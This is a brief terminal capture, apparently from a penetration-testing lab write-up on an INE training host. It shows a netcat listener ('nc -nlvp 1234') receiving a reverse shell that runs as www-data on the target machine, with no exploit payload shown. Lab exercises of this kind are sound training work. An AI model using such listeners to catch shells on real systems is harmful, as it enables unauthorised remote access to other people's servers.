 root@:~/Desktop# nc -nlvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.163.174.3.
Ncat: Connection from 192.163.174.3:50566.
Linux demo.ine.local 5.4.0-153-generic #170-Ubuntu SMP Fri Jun 16 13:43:31 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 21:30:51 up 159 days, 18:12,  0 users,  load average: 0.65, 0.52, 0.62
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$